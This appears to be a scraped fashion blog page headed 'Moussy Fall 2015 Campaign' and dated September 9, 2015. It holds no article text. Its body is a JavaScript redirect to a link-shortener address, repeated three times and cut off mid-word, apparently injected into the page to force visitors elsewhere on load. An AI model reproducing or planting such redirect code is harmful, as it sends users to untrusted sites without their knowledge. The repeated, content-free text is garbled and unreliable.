
Moussy Fall 2015 Campaign
September 9, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...